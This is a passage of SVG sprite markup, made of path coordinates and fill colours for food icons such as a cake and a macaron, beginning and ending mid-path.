24-81.7-54.4-130.9-77.8-32.9-15.6-57.3 7.8-78.8 40.4-0.2 0.3-0.5 0.7-0.7 1v-0.8C78.4 432 301 298.6 499 227.9c0.6-0.2 1.2-0.4 1.9-0.7 1-0.4 1.9-0.7 2.9-1 26.5-8.7 72.1-3.7 64.7 28.4-0.5 2-0.6 4-0.5 6.1 1.4 20.9 30.4 46.8 47.5 51.7 67.7 19.4 28.6-35.4 102.4-53.5 58.5-14.4 36.8 43.8 139.3 45.9 30.7 0.6 48-7.3 57.1-18.8 2.5-3.1 4.4-6.5 5.8-10.1 22.1 21.9 36.5 45.5 37.3 68.3v1.8z" fill="#FFE39C" ></path><path d="M575.4 436.2c-15.4 15.4-36.3 18.8-56.5 16.9-72.1-57.1-188.4-125.1-221-135.9 0-8.3 125.9-77.6 154.8-71.8 49.3 5.3 191.1 125.9 245.9 184.2-54.3-6.2-108.5-8-123.2 6.6zM735.8 550.3c-12.6 9.4-23.5 21.2-29.5 35.8-6.5 16-5.9 33.6-11.5 49.8-5.7 16.4-18.2 28.1-32.8 36.9-12.4 7.5-26.2 13.7-41 13.6-11.8-0.1-23-3.1-34.8 0 0.2-27.7 0.1-55.4-0.8-83.1-0.9-26.9-1.8-54.2-6.6-80.7-0.2-1.2-2-6.2-1.5-7.3 0.3-0.8 3.9-2 4.6-2.4 1.5-0.8 3.1-1.6 4.6-2.4l19.8-9.9c13.5-6.6 27.1-13.1 40.8-19.3 13.9-6.3 28-12.3 42.2-17.9 6.7-2.7 13.3-5.2 20.1-7.8 1.6-0.6 3.3-1.2 4.9-1.8 1.7-0.6 2.8-1.5 4-0.5 1.5 1.1 2.4 4.5 3.2 6.2 5.7 13.1 8.2 27.7 10.1 41.8 2.4 16.3 3.6 32.7 4.2 49z" fill="#3D3747" ></path><path d="M728.1 690.2c-1.7 2.4-4.3 3.2-6.8 4.5-3.3 1.7-6.5 3.3-9.8 5-6 3-12 6.1-18.1 9.1-12.1 6-24.2 11.9-36.3 17.8-13.7 6.6-27.4 13.1-41.1 19.6-10.4 4.9-21.2 9-31.4 14 0.7-17 1.2-34 1.5-51 0.1-3.7 0.1-7.5 0.2-11.2 0-2.6-1-10 0.6-11.5 1.1-1 5.1-1 6.5-1.2 2.1-0.2 4.2-0.3 6.4-0.3 7.7 0.1 15.3 1.8 23.1 1.6 11.9-0.3 23-4.7 33.3-10.2 10.6-5.7 20.9-12.7 28.6-22.1 11.1-13.5 13.1-29.9 15.9-46.6 1.6-9.6 4-19 8.6-27.7 6.2-11.9 15.9-21.5 26.5-29.5 1.1 26.9 0.8 53.9-0.8 80.8-1.1 19.5-2.3 39.7-6.9 58.9z" fill="#27242D" ></path><path d="M586.3 686.5c0 3.3-0.1 6.5-0.1 9.7-0.4 34.3-1.3 60.7-1.5 63.7v0.3c-2.2 1-4.1 1.9-5.8 2.6-0.1 0-0.2 0.1-0.2 0.1-0.4 0.2-0.8 0.4-1.2 0.5-0.4 0.2-0.8 0.3-1.1 0.5-0.1 0-0.2 0.1-0.2 0.1-0.3 0.1-0.5 0.2-0.7 0.3s-0.3 0.1-0.5 0.2c-0.3 0.1-0.6 0.3-0.8 0.4-0.1 0-0.1 0-0.2 0.1-0.3 0.1-0.6 0.3-0.8 0.4-0.4 0.2-0.8 0.3-1.1 0.5 0 0 1.2-30.9 1.5-72.1v-2.6c0.6-0.3 1.2-0.6 1.9-0.9 3.9-1.7 7.5-3 10.8-3.8z" fill="#9B8376" ></path><path d="M573.6 691.3v2.6c-0.4 41.2-1.5 72.1-1.5 72.1-27.9 12.6-96 43-150.5 65.1-0.7 0.3-1.5 0.6-2.2 0.9-0.7 0.3-1.3 0.5-2 0.8-32.6 12.9-56.4 21.2-66.2 23h-0.2c-0.2 0-0.4 0.1-0.5 0.1-0.2 0-0.5 0.1-0.7 0.1-1.8 0.2-3.8 0.3-6 0.2h-0.9c-0.3 0-0.6 0-1-0.1-0.3 0-0.7-0.1-1-0.1h-0.4c-1.7-7.8-3.4-16.1-4.9-25.1v-0.2c-1.3-10.5-2.5-23.3-3.4-37.4 7.4-32.4 37.8-55 68.9-70.2 56-27.4 78.8 28.6 116.3 25.5 36.8-3.3 0-30.4 56.2-57.3zM927.8 524.3c0.1 9-0.2 18-1 27-0.6 7-2.9 12.2-7.3 17.8-9.9 12.7-23.5 22.7-36.5 32.1-30.6 22-63.5 40.8-96.5 59-19.8 10.9-39.7 21.4-59.8 31.7 2.9-3.5 3-10.2 3.7-14.6 1-6.3 1.7-12.6 2.4-18.9 1.6-15.5 2.5-31 3-46.6 0.6-17.4 0.7-34.9 0.2-52.4-0.1-2-0.1-4.1-0.2-6.1-0.1-2.6-0.2-3 2-4.6 3.4-2.5 6.9-4.8 10.5-7 6.7-4.1 13.5-8 21.2-10.1 12.3-3.4 24.9-2.2 37.3-0.4 11.1 1.7 22.8 4.1 33.9 1.7 13.8-3 20.7-13.1 28.7-23.8 6.1-8.1 14.8-15 25.5-13.3 14.4 2.5 26 16.7 32.9 28.5z" fill="#EEE1CF" ></path><path d="M340.3 856c-16.1-1.8-31.7-8.4-46.3-14.9-20.1-9-39.5-19.6-58.4-30.9-19.7-11.7-38.9-24.2-57.5-37.6-19-13.6-38.2-27.9-54.2-44.9-8.1-8.7-12.6-17.2-14.5-29-2.2-13.3-2.3-27-2.1-40.5 8 19.4 18.1 43.5 37.2 54.5 17.4 10 39.2 1.9 57.2-2 9.3-2 18.9-3.3 28.4-1.8 11.7 1.9 21.9 8 30.6 15.8 20 17.9 35.9 39.9 56.2 57.4 2.4 2 4.8 4 7.3 5.8 1.9 1.4 6 3.1 7.4 5 1.6 2.1 0.7 8.4 0.9 11.4 0.2 4 0.6 8 1 12 1.3 13 2.3 27.4 6.8 39.7z" fill="#F9F0E5" ></path><path d="M717.9 452.7c-23.8 8.7-48.7 18.7-74.4 30.5-23.6 10.8-45.6 21.6-66.1 32.2-4.5-15.2-27.4-37.7-58.4-62.3 20.1 1.9 41.1-1.5 56.5-16.9l0.4-0.4c15.3-14.2 68.9-12.4 122.8-6.2 2.6 2.8 5 5.4 7.2 7.9 5.4 6.1 9.5 11.3 12 15.2z" fill="#504B5B" ></path><path d="M577.4 515.4c-173.1 89.6-239.3 167-285 160.8-51-7-212.7-99.3-213.9-169 0.2-0.3 0.4-0.7 0.7-1 21.5-32.6 45.9-56 78.8-40.4 49.2 23.3 81.2 101.8 130.9 77.8 49.6-24-19.4-72 10-104.1 2.4-2.6 5.3-5 8.5-7.2 35-23.1 113.9-17.6 153.7 2 1.3 0.6 2.5 1.3 3.7 1.9 11.6 6.4 32.4 14.8 54.3 16.9 30.9 24.6 53.8 47.1 58.3 62.3zM759.6 438.2c-13.5 4.4-27.4 9.2-41.7 14.4-2.5-3.9-6.6-9-12-15.1-2.2-2.5-4.6-5.1-7.2-7.9 21 2.5 42.1 5.6 60.9 8.6z" fill="#FFD071" ></path><path d="M920.1 275.9c-6.5 16.6-23.9 29.7-62.9 28.9-102.5-2.1-80.8-60.3-139.3-45.9-73.8 18.1-34.8 72.9-102.4 53.5-18.9-5.4-52.1-36.2-47.1-57.8 7.5-32.1-38.1-37.1-64.7-28.4 78.4-27.7 152.6-45.3 207.2-45.3 60.2 0 156.6 42.8 209.2 95z" fill="#FFEABB" ></path><path d="M108.9 698.6c-1.2-1.6-2.1-3.1-2.8-4.5-7.9-15.2-7.8-52.4-5.2-89.8 2.6 3.2 5.4 6.4 8.3 9.6-2.6 31.1-3.7 63.5-0.3 84.7zM692.1 169.7c-65.1 0-158.7 25.6-253.6 63.3-1.1-0.2-2.4-0.3-3.8-0.3-34.2 0-148.1 63-148.2 70.8C166 367.8 71 441.2 71 489.4c-0.6 4.2-0.9 9.2-0.9 14.6 0 10.7 0.9 22.7 0.9 31.1 0 9.3 3 19.1 8.2 29-0.8-3.5-1.1-7-1.1-10.4 0-8.6-0.9-20.7-0.9-31.6 0-5.4 0.2-10.6 0.9-14.8 0-49 96.6-123.5 219-188.8 0.1-8 115.8-72 150.6-72 1.4 0 2.8 0.1 3.9 0.3 96.4-38.3 191.5-64.3 257.6-64.3 44.4 0 108.5 23.3 160.1 56.5-53.2-39.8-127.7-69.3-177.2-69.3zM71 490.2c0-0.1 0-0.1 0 0v0z" fill="#FFFFFF" ></path><path d="M852.4 203.1c-53.1-33-115.4-54.3-158.7-54.3-61.8 0-152.4 22.4-255.3 63.1-14.6-0.9-41.1 7.8-79 26-30.6 14.6-62.7 33-74.8 42.8-2.2 1.7-3.7 3.2-4.9 4.7-9.7 5.2-19.2 10.5-28.4 15.7-5.2 3.1-7.1 9.6-4.1 14.9l0.1 0.1c3.1 5.2 9.6 7.1 15 4.1 10.2-5.8 20.8-11.5 30.6-16.8 2-1.1 3.7-2.8 4.7-4.9 4.6-4.3 29.1-19.9 64.4-37.4 48-23.8 70.2-28.3 75.8-27.2 2 0.4 4.1 0.2 6-0.5l0.1-0.1c101.6-40.4 190.3-62.6 249.8-62.6 39.6 0 97.3 20 147.1 50.9 25.2 15.6 46.2 32.9 60.8 50 15.5 18 23.3 34.9 23.3 50.2v0.5c0 0.4-0.1 0.9-0.1 1.4v0.1c0 0.5 0 1.2 0.1 1.9v41.8c0 8.3-3.5 18.4-29.5 30.3-2.7 1.2-4.7 3.5-5.7 6.2-1 2.8-0.9 5.8 0.4 8.4l0.1 0.1c1.9 3.9 5.8 6.3 10 6.3 1.4 0 2.6-0.3 3.7-0.5l0.5-0.1 0.5-0.2c18.2-8.3 42.3-22.5 42.3-50.2v-45.9c-0.3-38.2-34.8-81.5-94.8-118.8zM443.4 776.5c-2.7-1.1-5.7-1.1-8.5 0-60.4 25.1-90.5 35-97.8 36-17.9 2.3-64.8-18.2-119.4-52.3-54.8-34.1-94.4-67.7-101-80.5-2.8-5.4-8.8-25.3-3.2-93.8v-0.1c0.2-3-0.9-6.1-2.9-8.3-18.4-20-27.7-37.5-27.7-52 0-3.9-0.2-8.5-0.4-13.3v-1c-0.3-7.9-0.8-18.6-0.2-26.4 0.4-1.2 0.6-2.5 0.6-3.7v-1.5c0-26.2 37.9-61.4 60.4-80 2.3-1.9 3.7-4.5 4-7.4s-0.6-5.7-2.5-8c-3.8-4.8-10.6-5.4-15.5-1.5-44.9 37.1-67.9 69.4-68.4 96.1-1.3 9.2-0.8 21.5-0.4 32.3l0.1 2c0.2 4.6 0.4 8.9 0.4 12.3 0 19.3 10.2 40.6 30.2 63.3-4.1 53.2-2.2 85.3 6 101 12.9 24.6 74.5 67.5 108.9 89 27.2 16.9 53 30.9 74.5 40.4 23.3 10.3 41 15.3 54 15.3 2 0 3.8-0.1 5.3-0.3 12.1-1.5 46.9-14.1 103.3-37.4 2.7-1.1 4.8-3.2 6-5.9 1.1-2.7 1.1-5.8 0-8.4-1-2.7-3.1-4.8-5.8-5.9zM906.7 516.7c-6.2-0.5-11.5 3.7-12.2 9.7-0.4 3-6 20.1-82.2 66.2-46.6 28.2-111.1 62.1-186.3 98.1-5.5 2.5-7.8 9.1-5.2 14.7 1.8 3.8 5.7 6.3 9.9 6.3 1.6 0 3-0.4 4.1-0.7l0.4-0.1 0.4-0.2c76.2-36.6 141.3-70.9 188.2-99.2 61.8-37.2 90.4-62.7 92.7-82.5v-0.1c0.4-6.1-3.8-11.4-9.8-12.2z" fill="#934A19" ></path></symbol><symbol id="icon-food-cake" viewBox="0 0 1024 1024"><path d="M781.6 238.9c-3.7 0-7.6-0.7-11.5-2.3-62.1-24.4-124.5-20.8-162.8 27.5-38.4 48.3 10 108.6-55.1 123.7s-75.7-36.1-164.5-47.2c-20.4-2.5-43.5 4.9-67 17.9 99.6-127.5 221-274 246-269.9 16.4 2.8 126.8 82.1 214.9 150.3z" fill="#B16939" ></path><path d="M894 334.8c-2.4 4.6-7.6 7.9-11.9 10.5-6.3 3.9-12.9 7.2-19.6 10.2-12.3 5.6-24.9 10.5-37.5 15.1-25.1 9.2-50.5 17.4-76.1 25.3-58.9 18.3-118.4 34.6-177.9 50.3-57 15.1-114.1 29.5-171.3 43.5-46.8 11.5-93.6 22.7-140.5 33.8L186 540.6c-0.9 0.2-1.7 0.4-2.6 0.6 3.5-6.7 8.8-12.9 13.3-19.1 5.6-7.7 11.2-15.4 16.9-23 11.7-15.8 23.4-31.5 35.3-47.1 12.4-16.4 24.9-32.8 37.5-49.2 6.2-8.1 12.4-16.1 18.7-24.2l9.6-12.3c1.7-2.1 3.3-4.3 5-6.4 1.5-1.9 3.7-2.8 5.9-3.9 16.6-8.7 35.1-15.8 54.1-15.8 8.7 0 17.5 1.7 26 3.5 7.7 1.6 15.3 3.6 22.7 6.1 12.2 4.1 23.8 9.5 35 15.7 9.4 5.1 18.6 10.7 28.2 15.5 8.9 4.4 18.3 7.8 28.3 9.1 12.1 1.6 24.6 0.1 36.3-3.1 11.2-3.1 21.9-8.9 27.6-19.4 4.9-9.1 5.7-19.8 6-29.9 0.4-12 0.1-24 1.8-35.9 1.9-13.2 6.6-25.7 14.7-36.4 19.3-25.3 48.4-40.1 79.8-42.9 16.2-1.4 32.7 0 48.6 3.4 8.6 1.8 17.1 4.3 25.4 7.1 4.3 1.5 8.5 3.4 12.9 4.7 2.2 0.6 4.4 1.1 6.7 1.2 1.6 0.1 1.5-0.1 2.7 0.7 1.2 0.7 2.2 1.7 3.3 2.6 31.1 24.1 62.5 48.4 91.6 74.9 3.2 2.9 6.3 5.8 9.3 8.9 2.6 2.5 6 5.4 7.4 8.8z" fill="#9E5126" ></path><path d="M861.3 560.1c-8.3-3.1-20.9-20.4-34.1-39-44.2 20.8-107.5 44.4-176.2 67.5-19.3 6.6-38.8 43.1-84.3 64.2-45.5 21.2-50.7-21.1-96.6-7.3-28.7 8.6-31.8 60.4-44.3 96 168.5-48.8 398.4-122.6 448.4-167.2 0.7-6 1.4-12.1 2.2-18.3-4.1 4.6-9.1 6.3-15.1 4.1zM317.5 711.6c-23.3 18.2-47.9 53.1-72.2 36.6-17.3-11.7-6.2-28.8-19-38.5-23 4-44.3 7.3-60.2 9.5 0.8-16.1 1.7-32.3 2.7-48.3 21.9-3.1 54.5-8 87.6-14.5 21.6-4.3 106.1-26.4 206.8-56.1-14.2-6.7-26.1-15-34-23.1-12.9-13.2-35.8-21.1-62.8-24.6-1.7 0.4-3.3 0.8-5 1.1-2.2 0.5-4.4 1-6.5 1.5-0.8 0.2-1.7 0.4-2.5 0.6-1.5 0.4-3.1 0.7-4.6 1-8 1.8-15.7 3.6-23.3 5.3-2.2 0.5-4.3 1-6.4 1.4-10.6 2.4-20.9 4.6-30.6 6.8-1.9 0.4-3.9 0.8-5.8 1.3-2.9 0.6-5.7 1.2-8.4 1.8-2.8 0.6-5.6 1.2-8.3 1.8-1.7 0.4-3.4 0.7-5.1 1.1-0.6 0.1-1.2 0.3-1.8 0.4-2 0.4-4 0.8-5.9 1.3-2.6 0.5-5.1 1.1-7.5 1.6-1.1 0.2-2.1 0.5-3.2 0.7-1.1 0.2-2.1 0.4-3.1 0.7-0.9 0.2-1.9 0.4-2.8 0.6-2.3 0.5-4.6 0.9-6.8 1.4-0.6 0.1-1.3 0.3-1.9 0.4-2.8 0.6-5.5 1.1-8.1 1.6-0.6 0.1-1.2 0.2-1.7 0.4-0.4 0.1-0.8 0.2-1.3 0.2-0.8 0.2-1.5 0.3-2.3 0.5-2.9 0.6-5.7 1.1-8.3 1.6-0.4 0.1-0.7 0.1-1.1 0.2-2.1 0.4-4.1 0.8-6 1.1l-1.8 0.3c-3.6 0.7-6.7 1.2-9.2 1.6-0.2 0-0.4 0.1-0.6 0.1-1.4 0.2-2.7 0.4-3.7 0.5h-0.4c-0.8 0.1-1.5 0.2-2 0.2h-4.7c-5.6 51.8-11.9 135-15.3 212.3 21.9-3.1 53.7-8 86-14.3 14.1-2.8 54.9-13.2 109.5-28.3-24.2-23.1-20.4-63.9-38.4-49.8zM775.8 472.9c-18.2 15.7-44.5 40.5-74.9 23.6-27.9-15.5-45.6-3.6-84.7 56.7 68.5-22.3 134.3-45.6 184.8-67-10.2-11.7-19.2-18.5-25.2-13.3z" fill="#FDCB46" ></path><path d="M828 649c-35.5 21.3-26.5 83.5-74.5 111.1 61.3-24.9 102.1-43.8 103.2-49.7 1.3-7.2 5.9-41 11.5-85.5-9.1 7.3-22.9 15.4-40.2 24.1zM668.6 730.3c-12.5 22.2-50 48.6-60.5 27.1-4.4-8.9-8.3-15.5-15.6-19.5-72.5 23.4-147.3 45.6-209.5 63.2-6.5 5.6-11.3 11-13.3 15.5-9.5 21.5-22.2 27.9-41.8 26.2-19.6-1.7-6.1-15.9-27.9-14.2-21.9 1.8-13.7 27.3-36.3 50.3-22.6 23-52.8-6.4-52.9-23 0-5.8-3.6-8.9-8.2-10.5-16.5 2.8-31.7 5-43.9 6.8-1.1 41.6-1.1 78.8 0.8 104.5 1.4 20 371.5-108 571.8-187.7-32.8 8.6-50.2-61-62.7-38.7z" fill="#F3B00C" ></path><path d="M513 388.8c-5.3 2.8-11.1 5.2-17.2 7.1-40.5 12.2-81.3-4.5-91.1-37.3-1.4-4.7-2.4-10-2.8-15.7 56.7 10.7 78.2 38.5 111.1 45.9z" fill="#D10305" ></path><path d="M513 388.8c-32.9-7.4-54.4-35.1-111.1-45.9-2.7-33.6 12-79.6 46-91.7 68.8-24.5 93.5 30.6 103.3 63.3 8.4 27.8-8.2 58.3-38.2 74.3z" fill="#ED4233" ></path><path d="M874.3 574.3c-0.7 5.5-1.3 11-2 16.4-0.3 2.5-0.6 5-0.9 7.4-0.1 0.8-0.2 1.5-0.3 2.3s-0.2 1.5-0.3 2.3c-0.1 1-0.2 1.9-0.3 2.8-0.2 1.6-0.4 3.1-0.6 4.7 0 0.3-0.1 0.6-0.1 0.9-0.3 2.8-0.7 5.6-1 8.3 0 0.2 0 0.4-0.1 0.6l-0.6 4.8c-9.1 7.4-22.8 15.5-40.1 24.1-35.5 21.3-26.5 83.5-74.5 111.1-6.3 3.6-13.6 6.6-22.1 8.9-32.8 8.6-50.2-60.9-62.7-38.7s-50 48.6-60.5 27.1c-4.4-8.9-8.3-15.5-15.6-19.5-72.6 23.5-147.5 45.7-209.6 63.3-6.4 5.6-11.3 11-13.3 15.5-9.5 21.5-22.2 27.9-41.8 26.2-19.6-1.7-6.1-15.9-27.9-14.2-21.9 1.8-13.7 27.3-36.3 50.3-22.6 23-52.8-6.4-52.9-23 0-5.8-3.6-8.9-8.2-10.5-16.5 2.8-31.7 5-43.9 6.8 0-1.9 0.1-3.9 0.2-5.9 0.1-2 0.1-3.9 0.2-5.9 0.1-1.6 0.1-3.3 0.2-4.9v-0.2c0.1-3.4 0.2-6.7 0.4-10.1 0.1-2.9 0.2-5.9 0.3-8.9 0-0.5 0-1 0.1-1.5 0.1-3.6 0.3-7.2 0.5-10.8 21.9-3.1 53.7-8 86-14.3 14.1-2.8 54.9-13.2 109.5-28.3 21.5-5.9 45.1-12.6 70-19.8 168.2-48.8 398.1-122.7 448.2-167.3z" fill="#FFDFA6" ></path><path d="M886.6 439.1c-1.9 17-3.9 34-5.9 50.5-10.6 9.3-29.2 20-53.5 31.5-44.2 20.8-107.5 44.4-176.2 67.5-19.3 6.6-38.8 43.1-84.3 64.2-45.5 21.2-50.7-21.1-96.6-7.3-28.7 8.6-31.8 60.4-44.3 96-7.5 21.3-18.3 36.9-40.1 33.8-13.3-1.9-22.8-7.1-29.9-14-24.1-23.1-20.3-63.8-38.3-49.8-23.3 18.2-47.9 53.1-72.2 36.6-17.3-11.7-6.2-28.8-19-38.5-23 4-44.3 7.3-60.2 9.5 0.8-16.1 1.7-32.3 2.7-48.3 21.9-3.1 54.5-8 87.6-14.5 21.6-4.3 106.1-26.4 206.8-56.1 48.9-14.4 101.7-30.5 152.9-47.2 68.5-22.3 134.3-45.6 184.8-67 41.2-17.3 72.1-33.6 85.7-46.9z" fill="#FFEDCC" ></path><path d="M876.5 556c-4.2 4.6-9.2 6.2-15.2 4-20.5-7.6-67.3-102.9-85.5-87.2-18.2 15.7-44.5 40.5-74.9 23.6s-48.6-1.2-95.7 74-144.3 39.4-175.9 6.9c-12.9-13.2-35.8-21.1-62.8-24.6-1.7 0.4-3.3 0.8-5 1.1-2.2 0.5-4.4 1-6.5 1.5-0.8 0.2-1.7 0.4-2.5 0.6-1.5 0.4-3.1 0.7-4.6 1-8 1.8-15.7 3.6-23.3 5.3-2.2 0.5-4.3 1-6.4 1.4-10.6 2.4-20.9 4.6-30.6 6.8-1.9 0.4-3.9 0.8-5.8 1.3-2.9 0.6-5.7 1.2-8.4 1.8-2.8 0.6-5.6 1.2-8.3 1.8-1.7 0.4-3.4 0.7-5.1 1.1-0.6 0.1-1.2 0.3-1.8 0.4-2 0.4-4 0.8-5.9 1.3-2.6 0.5-5.1 1.1-7.5 1.6-1.1 0.2-2.1 0.5-3.2 0.7-1.1 0.2-2.1 0.4-3.1 0.7-0.9 0.2-1.9 0.4-2.8 0.6-2.3 0.5-4.6 0.9-6.8 1.4-0.6 0.1-1.3 0.3-1.9 0.4-2.8 0.6-5.5 1.1-8.1 1.6-0.6 0.1-1.2 0.2-1.7 0.4-0.4 0.1-0.8 0.2-1.3 0.2-0.8 0.2-1.5 0.3-2.3 0.5-2.9 0.6-5.7 1.1-8.3 1.6-0.4 0.1-0.7 0.1-1.1 0.2-2.1 0.4-4.1 0.8-6 1.1l-1.8 0.3c-3.6 0.7-6.7 1.2-9.2 1.6-0.2 0-0.4 0.1-0.6 0.1-1.4 0.2-2.7 0.4-3.7 0.5h-0.4c-0.8 0.1-1.5 0.2-2 0.2h-4.7c3-27.8 5.8-46.5 7.8-50.4 27.3-6.6 683.6-155.5 710.5-206.4 1.5 3.9 12.6 188.2-17.6 221z" fill="#823919" ></path><path d="M471.9 272.4c-3.6-0.3-6.8-2.9-7.5-6.7-0.2-0.9-4.3-23.5 11.2-57.1 1.9-4.2 6.9-6 11-4 4.2 1.9 6 6.9 4 11-13.1 28.3-10 46.7-10 46.9 0.9 4.5-2.1 8.9-6.6 9.7-0.6 0.2-1.4 0.2-2.1 0.2z" fill="#99A040" ></path><path d="M183.4 541.2c-2 3.9-4.8 22.6-7.8 50.4-9.1 84.7-20.2 253.7-17.3 343.1-9.1 1.3-14.1 1-14.3-1.3-3.5-46.5-0.7-131.2 4.2-211.2 3.3-55.3 7.7-108.4 11.6-145.2 0-0.3 0.1-0.7 0.1-1s0.1-0.7 0.1-1c0.1-0.6 0.1-1.2 0.2-1.8 0-0.2 0-0.5 0.1-0.7 0.1-0.7 0.2-1.4 0.2-2.1 0-0.2 0-0.3 0.1-0.5 0.3-2.6 0.6-5 0.9-7.4v-0.2c0.1-0.7 0.2-1.4 0.2-2 0-0.3 0.1-0.5 0.1-0.8 0.1-0.5 0.1-0.9 0.2-1.4 0-0.3 0.1-0.7 0.1-1 0-0.4 0.1-0.7 0.1-1.1 0-0.4 0.1-0.8 0.1-1.2 0-0.3 0.1-0.6 0.1-0.9 0-0.4 0.1-0.8 0.2-1.2 0-0.2 0.1-0.5 0.1-0.7 0.1-0.4 0.1-0.9 0.2-1.3 0-0.2 0-0.4 0.1-0.5 0.1-0.5 0.1-0.9 0.2-1.4v-0.4c0.1-0.5 0.1-1 0.2-1.5v-0.2c0.8-5.7 1.6-10.2 2.3-13.5v-0.1c0.1-0.3 0.1-0.6 0.2-0.9v-0.1c0.1-0.3 0.1-0.5 0.2-0.8v-0.2c0-0.2 0.1-0.4 0.2-0.7v-0.2c0-0.2 0.1-0.4 0.2-0.5 0-0.1 0-0.1 0.1-0.2 0-0.2 0.1-0.3 0.1-0.5 0-0.1 0-0.1 0.1-0.2 0-0.1 0.1-0.2 0.1-0.4 0-0.1 0.1-0.2 0.1-0.3s0.1-0.2 0.1-0.2c0.1-0.2 0.1-0.3 0.2-0.4C176 511.4 499.6 78.9 541.6 85.8c2.5 0.4 7.3 2.7 13.9 6.4-71.6 42.3-363.9 433.3-372.1 449z" fill="#FFFFFF" ></path><path d="M658.6 743.6C525.4 795.3 320.8 868 209 899.9c-5.8 1.6-9.1 7.7-7.4 13.4 1.3 4.6 5.6 7.9 10.4 7.9 1 0 2-0.1 3-0.4 112.4-32.1 317.8-105.1 451.5-157 2.7-1 4.8-3.1 6-5.7 1.2-2.7 1.2-5.6 0.2-8.3-2.2-5.6-8.5-8.4-14.1-6.2zM426.1 178.9c-2.2-1.9-5-2.8-7.9-2.6s-5.5 1.6-7.4 3.8C304.1 305.3 158.7 500 151.9 512.9c-0.2 0.3-0.4 0.7-0.5 1.1-0.1 0.1-0.1 0.3-0.3 0.6l-0.1 0.4c-0.1 0.2-0.1 0.4-0.2 0.6l-0.1 0.3c-0.1 0.2-0.1 0.5-0.2 0.8l-0.1 0.2c-0.1 0.2-0.1 0.5-0.2 0.8l-0.1 0.2c-0.1 0.3-0.1 0.5-0.2 0.9v0.2c-0.1 0.3-0.1 0.6-0.2 0.8v0.2c-0.1 0.3-0.2 0.7-0.2 1.1-0.8 3.5-1.6 8.3-2.4 14.3l-2.1 15.7v0.3c-0.3 2.4-0.6 4.9-0.9 7.5l-0.8 7.2c-8.3 76.7-17.3 214.1-17.4 302.5 0 6 4.8 10.9 10.8 10.9s10.8-4.9 10.8-10.8c0.1-87.7 9.1-224.1 17.3-300.2l0.8-7.1c0.3-2.5 0.6-5 0.8-7.3v-0.1l2-15.3c0.8-5.5 1.5-9.8 2.2-12.9 0.1-0.3 0.1-0.5 0.2-0.7l0.5-1.9 0.1-0.3c7.2-12.6 149.6-203.7 256-328.4 3.8-4.8 3.2-11.7-1.3-15.6zM867.5 329.7c-0.1-10.4-0.9-14.3-1.8-16.7-0.1-0.2-0.1-0.4-0.2-0.6-0.1-0.2-0.1-0.4-0.2-0.5-1.5-3.6-4.5-10.3-52.9-50-27.6-22.6-64.3-51.3-103.5-80.8C664.1 147.3 558 68.7 537.5 65.3c-10.3-1.7-24.9 5-62.5 43.5-2 2.1-3.1 4.8-3.1 7.7 0 2.9 1.2 5.6 3.3 7.6 2.1 2 4.8 3.1 7.7 3.1 2.9 0 5.6-1.2 7.6-3.3 31.1-31.9 41.8-36.4 43.8-37.1 2.4 0.8 13.5 5.7 54.9 34.2 29.1 20.1 66.6 47.3 105.7 76.7 95.5 71.9 145.6 115.2 150.3 122.7 0.1 0.8 0.5 3.4 0.5 9.7v0.7c1.6 24.9 2.9 67.6 1.2 106.1-2 46.7-8.1 78.9-16.7 88.2-1.6 1.7-2.5 3.8-2.8 6.1-8.5 72.2-17.4 139.8-19.3 150-0.5 2.8 0.1 5.7 1.7 8.1 1.6 2.4 4.1 4 7 4.5 0.7 0.1 1.3 0.2 2 0.2 5.2 0 9.7-3.7 10.7-8.9 1.9-10.2 10.4-74.4 19.1-148.3 28.5-39.1 20-189.2 18.9-207.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-macaron" viewBox="0 0 1024 1024"><path d="M741.7 732.2C589.1 884.9 418.4 961.7 360.5 903.8c-4.9-4.9-8.8-10.6-11.8-17 79.4 10.7 221.9-65.9 351.7-195.8C830.3 561.2 907 418.7 896.2 339.3c6.4 3 12.1 6.9 17 11.8 57.9 57.9-18.9 228.5-171.5 381.1z" fill="#AACE5D" ></path><path d="M700.5 691C570.6 820.9 428.1 897.5 348.7 886.8c-16.8-2.3-30.8-8.5-41.2-18.9-18.4-18.4-23.6-47.7-17.4-84.2 62 55.2 221.5-10.1 359.7-148.3 135.5-135.5 201-291.5 151.3-356 32.8-4.2 59.3 1.6 76.3 18.6 10.4 10.4 16.6 24.4 18.9 41.2 10.7 79.5-66 222-195.8 351.8z" fill="#C1E293" ></path><path d="M801.1 279.5c-1.7-2.3-3.6-4.4-5.7-6.5-4.4-4.4-9.4-8.2-14.9-11.2-1.6 7.4-3.6 15-6 22.9-25 81.9-94.1 188.1-193.2 287.2S376 740.1 294.1 765.1c-5.5 1.7-10.8 3.1-16 4.4 2.7 4.2 5.7 8.1 9.3 11.6 0.9 0.9 1.8 1.8 2.8 2.6 6.9 6.2 15.1 10.9 24.4 14.1 5.6 1.9 11.5 3.4 17.8 4.3 26.6 12.3 9.2 45.6 34.5 62.6 29.5 19.8 23.3-58.9 54.3-52.8 31 6.1 16.8 61 63 52.8 28.7-5.1 33-87 40.2-118.9 1.3-5.8 4.9-10.9 9.8-14.3 25-8.4 34.8 31.2 58.3 19.4 28.4-14.2 26.9-83.3 57.3-115.4 135.5-135.5 200.9-291.6 151.3-356z" fill="#647F1B" ></path><path d="M780.5 261.8c-6.2 28.9-17.3 56.7-30.2 83.2-12.9 26.4-27.9 51.7-44.2 76.2-33 49.6-71.2 95.6-112.7 138.3-41.1 42.4-85.6 81.8-133.4 116.6-47.5 34.6-99.1 66.2-155 85.4-26.9 9.3-56.3 16.3-84.9 13.2-13.3-1.4-26.5-5.4-37.5-13.1-11-7.7-17.8-18.9-21.9-31.4-2-6.1-3.7-12.5-4.5-18.9 30.7 12.3 67.1 5 97.5-4.7 32.1-10.2 62.5-25.1 91.6-41.9 59.4-34.2 113.8-77.5 163.5-124.7 6.2-5.9 12.3-11.8 18.4-17.8 5.3-5.3 13.8-8.8 21.2-10 7.2-1.2 13.9 0.6 19.5 5.2 5.8 4.8 9.5 11.3 13.7 17.4 1.9 2.8 3.9 5.7 6.7 7.8 3.6 2.7 7.5 2.6 11.5 1 6.8-2.6 12.1-7.7 15.5-14 7.2-13.3 7.3-29.9 7.4-44.7 0.1-9 0-18 0.8-27 0.3-3.7 0.8-7.5 1.9-11.1 1.3-4.2 3.7-7.6 6.4-11 5.1-6.4 11.1-10.2 18.7-13.2 7.1-2.9 14.1-6.1 20.2-10.7 11.7-8.9 16.6-22.8 17.5-37.1 0.6-8.3-0.1-16.7-0.6-25-0.4-6.7-2.1-16 1.9-22 5.2-7.6 